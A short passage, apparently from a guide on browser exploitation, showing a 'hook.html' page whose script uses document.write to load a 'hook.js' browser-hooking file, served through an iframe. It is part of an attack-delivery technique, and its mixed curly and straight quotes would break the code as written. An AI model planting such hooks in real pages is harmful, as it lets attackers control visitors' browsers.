 And the “hook.html” page should contain code like the following in
order to serve the hook.js file via the <iframe>:
hook.html
<script>
var commandModuleStr = '<script src=“’ +
window.location.protocol + '//' + window.location.host + '/hook.js"
type="text/javascript"><\/script>';
document.write(commandModuleStr);
</script>